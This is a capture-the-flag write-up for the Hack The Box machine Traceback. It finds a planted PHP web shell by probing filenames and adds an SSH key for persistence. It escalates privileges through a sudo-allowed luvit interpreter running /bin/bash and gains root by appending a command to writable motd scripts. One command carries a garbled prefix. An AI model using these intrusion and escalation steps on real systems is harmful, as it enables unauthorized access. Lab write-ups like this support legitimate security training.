This is a quick write-up for the HTB machine Traceback.
Enumeration
A quick port scan revealed a couple services.
nmap -Pn 10.10.10.181
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
I visited the web server, which had a “hacked” message. I tried enumerating directories, webpages, and HTTP methods, but nothing was of interest other than the message
<body>
<center>
<h1>This site has been owned</h1>
<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
<h3> - Xh4H - </h3>
<!--Some of the best web shells that you might need ;)-->
</center>
</body>
I was lost for a bit, but focusing on the message I decided to look for common web shells that might already exist on the server. Once I finally searched for Xh4H and web shell together, I found the intended twitter message linking to a list of web shells.

I cloned the web shell repo and used a curl loop to see if any of the default filenames were found on the server.
git clone https://github.com/TheBinitGhimire/Web-Shells.git
for file in `ls Web-Shells`; do echo $file && vvvvvvvvvvvvvvcurl -I http://10.10.10.181/$file; done
punk-nopass.php
HTTP/1.1 404 Not Found
r57.php
HTTP/1.1 404 Not Found
smevk.php
HTTP/1.1 200 OK
I quickly found that one of the scripts is on the server. After visiting the web shell 10.10.10.181/smevk.php, there is a login page and it uses the credentials hardcoded in the script.

The web shell provides a lot of immediate info about our user-level permissions, including our username webadmin, and allows us to run a variety of post-exploitation enumeration scripts.

Privilege Escalation
I prefer to work from a standard SSH session rather than a web shell, so I add my public SSH key to the current user’s ~/.ssh/authorized_keys and then SSH to the host.

ssh webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat May 2 19:11:34 2020 from 10.10.14.34
webadmin@traceback:~$
The first thing I notice is the connection error in the motd when connecting. I checked for the user flag in webadmin’s home directory, but didn’t find it. Instead there is a note.txt with a pointed message about lua - which implies privesc is needed.
webadmin@traceback:~$ cat ~/note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
I started doing some standard user privesc checks and sudo -l finally led me to the next step. If you use any sort of enumeration or post post-exploitation scripts, this should get caught.
webadmin@traceback:~$ sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
This means that our current user webadmin can run the luvit program as sysadmin. Luvit happens to be a lua REPL interpreter, which lines up with the note.txt from earlier. Running levit as sysadmin via sudo, we can spawn a shell with sysadmin’s permissions. The user flag is in sysadmin’s home directory.
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("/bin/bash")'
sysadmin@traceback:~$ cat ~/user.txt
# HTB{user_flag}
Moving onto the root flag, I started privesc enumeration. When viewing the running processes, I noticed an odd job interacting with motd then I recalled the altered motd from earlier.
root 5660 0.0 0.0 4628 772 ? Ss 17:48 0:00 /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
In hindsight, I got a little lucky with noticing the running process because it would disappear and reappear. This turned out to be a cronjob, which I believe could have been caught with further enumeration.
Checking out both directories involved in the process, I found writeable files in /etc/update-motd.d/. These files are altering the motd banner when connecting via SSH.
sysadmin@traceback:~$ ls -lha /etc/update-motd.d/
total 32K
drwxr-xr-x 2 root sysadmin 4.0K Aug 27 2019 .
drwxr-xr-x 80 root root 4.0K Mar 16 03:55 ..
-rwxrwxr-x 1 root sysadmin 981 May 3 12:22 00-header
-rwxrwxr-x 1 root sysadmin 982 May 3 12:22 10-help-text
-rwxrwxr-x 1 root sysadmin 4.2K May 3 12:22 50-motd-news
-rwxrwxr-x 1 root sysadmin 604 May 3 12:22 80-esm
-rwxrwxr-x 1 root sysadmin 299 May 3 12:22 91-release-upgrade
sysadmin@traceback:~$ cat /etc/update-motd.d/00-header
#!/bin/sh
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
Because this file is writeable, we can add some code that will be executed by root when we first connect over SSH. I simply added a command to display the root flag in the SSH motd banner. Then I reconnected to see the flag.
sysadmin@traceback:~$ echo "cat /root/root.txt" >> /etc/update-motd.d/00-header
sysadmin@traceback:~$ exit
webadmin@traceback:~$ exit
logout
Connection to 10.10.10.181 closed.
root@kali:~# ssh webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
HTB{root_flag}
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun May 3 12:19:35 2020 from 10.10.14.34